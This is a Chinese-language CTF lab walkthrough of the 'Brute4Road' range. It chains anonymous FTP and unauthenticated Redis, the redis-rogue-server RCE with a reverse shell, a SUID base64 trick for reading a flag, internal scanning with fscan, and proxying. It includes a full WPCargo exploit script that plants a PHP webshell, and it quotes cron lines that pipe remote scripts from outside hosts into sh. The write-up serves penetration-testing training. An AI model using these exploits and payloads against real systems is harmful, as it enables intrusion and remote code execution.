
Brute4Road - 春秋云境
外网打点
信息收集
那首先第一步肯定还是一如既往的fscan扫描

可以看到有个ftp匿名登录漏洞还有在6379端口产生了未授权漏洞
于是我选择先看看ftp里面有什么然后看看redis里面有什么使用anonymous用户登录不需要密码

可以看到泄露了一个pub文件夹然后进去看看有什么

可以看到什么都没有不难猜测是因为权限不够
然后我们看看redis,因为未授权所以可以直接登录,执行info看一下数据库信息

发现信息,有个db0的数据库然后有四个值
执行命令如下
key *
查看一下值都是什么

看到四个备份
分别提取出来后就是
39.98.108.167:6379> get backup1
"\n\n\n*/2 * * * * root cd1 -fsSL http://natalstatus.org/ep9TS2/ndt.sh | sh\n\n"
39.98.108.167:6379> get backup2
"\n\n\n*/3 * * * * root wget -q -O- http://natalstatus.org/ep9TS2/ndt.sh | sh\n\n"
39.98.108.167:6379> get backup3
"\n\n\n*/4 * * * * root curl -fsSL http://185.19.33.145/ep9TS2/ndt.sh | sh\n\n"
39.98.108.167:6379> get backup4
"\n\n\n*/5 * * * * root wd1 -q -O- http://185.19.33.145/ep9TS2/ndt.sh | sh\n\n"
39.98.108.167:6379>
# 看到上面的信息不难猜测这就是攻击者留下的脚本ndt.sh基础信息收集完成了,刚才我们在info里面还可以收集到

redis的版本是5.0.12,搜索是否有rce漏洞
Redis(<=5.0.5)远程代码执行漏洞https://github.com/n0b0dyCN/redis-rogue-server
直接利用打nday进去就行
python3 redis-rogue-server.py --rhost 39.98.108.167 --lhost [自己的vps地址]
进去之后选择r,然后输入你的VPS的IP并选择另一个端口
注意如果这个时候发现弹不上了就可以重启靶机了
重启靶机之后如果还是连不上那就再重启靶机直到连上为止
拿到shell之后我们创建一个伪终端进行命令执行

python -c 'import pty; pty.spawn("/bin/bash")'
#当然要是不介意sh格式的话要不要这个都无所谓
在家目录的redis用户下找到了flag01,尝试cat发现权限不够,这个时候我们就要尝试命令行提权了
参考:https://blog.csdn.net/weixin_50464560/article/details/121233639
(一)suid/sgid权限设置
chmod u+s prog1 //设置prog1的suid权限
chmod g+s prog2 //设置prog2的sgid权限
(二)查找带有suid/sgid权限的文件
find / -perm -u=s -type f 2>/dev/null //查找suid文件

find / -perm -g=s -type f 2>/dev/null //查找sgid文件
现在我们假设,后面介绍的用于提权的程序文件都被root用户设置了suid权限,我们搜索到这些文件后开始提权。
在提权文件中找到base64,直接base64读取flag,当然初一不要手贱按到了ctrl+c,不然就要像我一样重开了
base64 "/home/redis/flag/flag01" | base64 --decode
然后我们在自己的服务器上放上linux版本的fscan准备远程下载开扫
wget [自己服务器上的fscan]
首先执行ifconfig看一下IP
然后直接开扫记得给fscan赋予x权限
扫描结果如下:
[redis@centos-web01 redis]$ ./fscan -h 172.22.2.0/24
./fscan -h 172.22.2.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.18 is alive
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.16 is alive
(icmp) Target 172.22.2.34 is alive
[*] Icmp alive hosts len is: 5
172.22.2.16:135 open
172.22.2.16:1433 open
172.22.2.34:445 open
172.22.2.16:445 open
172.22.2.3:445 open
172.22.2.18:445 open
172.22.2.16:139 open
172.22.2.34:139 open
172.22.2.34:135 open
172.22.2.16:80 open
172.22.2.3:139 open
172.22.2.18:139 open
172.22.2.3:135 open
172.22.2.18:80 open
172.22.2.18:22 open
172.22.2.7:80 open
172.22.2.7:22 open
172.22.2.7:21 open
172.22.2.7:6379 open
172.22.2.3:88 open
[*] alive ports len is: 20
start vulscan
[*] NetInfo
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] NetInfo
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] NetInfo
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] NetBios 172.22.2.34 XIAORANG\CLIENT01
[*] WebTitle http://172.22.2.16 code:404 len:315 title:Not Found
[*] NetBios 172.22.2.3 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] OsInfo 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] WebTitle http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[*] OsInfo 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[+] ftp 172.22.2.7:21:anonymous
[->]pub
[*] WebTitle http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点
已完成 20/20
[*] 扫描结束,耗时: 12.674582888s172.22.2.7这台机器我们已经拿下了,接下来就是挂代理上去了,一样的我们要先把代理上传到我们的服务器才行,然后wget下来,具体搭建流程这里就不写了上一个靶场打的时候已经写的很详细了。
内网横向
Wpcargo组件nday
这里上马比较难获取到管理员权限貌似,我们直接挂代理吧
frpc上线之后我们直接扫一下Wordpress站点
proxychains4 wpscan --url 172.22.2.18参考:https://blog.csdn.net/uuzeray/article/details/141573590

如上组件存在POC,如下
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))直接拿poc打一波
成功上马,然后我们需要为蚁剑配置sock5代理就和配置kali的一样

然后就可以建立连接了
